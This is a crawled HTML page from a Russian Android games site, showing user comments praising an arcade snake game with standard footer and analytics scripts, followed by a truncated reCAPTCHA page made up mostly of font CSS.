				<div><div id='comm-id-30486'>Эта игра просто завораживает! Графика потрясающая, атмосфера увлекательная и музыка создает неповторимое настроение. Управление очень удобное, легко освоиться даже новичку. Я просто не могу оторваться от этой игры, каждый уровень заставляет меня с удовольствием провести еще несколько минут. Рекомендую всем поклонникам аркадных игр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Арина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Арина', '1716064226', '18 мая 2024 23:30, Арина написал:'); return false;" onclick="dle_ins('30486'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-20306'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '20306'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="20306"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '20306'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Вера пишет:</div>
				<div><div id='comm-id-20306'>Эта игра просто увлекает с первых минут! Геймплей захватывает, графика потрясающая, а управление настолько удобное, что просто не оторваться. Настоятельно рекомендую всем поклонникам аркадных игр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Вера'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Вера', '1716001751', '18 мая 2024 06:09, Вера написал:'); return false;" onclick="dle_ins('20306'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-10096'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '10096'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="10096"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '10096'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Ярина пишет:</div>
				<div><div id='comm-id-10096'>Эта игра захватывает меня с самого первого уровня! Графика великолепная, управление интуитивно понятное, а геймплей заставляет мозг работать на полную мощность. Я просто не могу оторваться от этой увлекательной змейки! Рекомендую всем попробовать и насладиться игровым процессом.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Ярина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Ярина', '1715938818', '17 мая 2024 12:40, Ярина написал:'); return false;" onclick="dle_ins('10096'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
			<div class="clr"></div>
		</div>
	</div>
</div>
		</div>
		<div class="clr"></div>
	</div>
</div>
<div class="footer">
	<div class="footer2">
		© 2015-2026 |
		<div class="robot4"></div>
 		<a href="/index.php?do=feedback">Обратная связь</a> | <a href="/rules.html">Пользовательское соглашение</a> | <a href="/holders.html">Правообладателям</a> | <a href="/disclaimer.html">Отказ от ответственности</a>
	</div>
	<div class="counter">
		<!--LiveInternet counter--><script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t58.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'>")</script><!--/LiveInternet-->
	</div>
</div>
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=gcfax" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=gcfax"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=gcfax" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://yourdroid.net/","name":"YourDroid"}},{"@type":"ListItem","position":2,"item":{"@id":"https://yourdroid.net/arkady/","name":"Аркады"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80338429b126abdac304d5c0865995bf3c4fe2f6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playday';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '8928', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js"></script>
<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(33969968, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33969968" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC40CCECBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC40CCECBH');
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse&co=aHR0cHM6Ly95b3VyZHJvaWQubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m965wpfne0cm
body_size: 49435
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 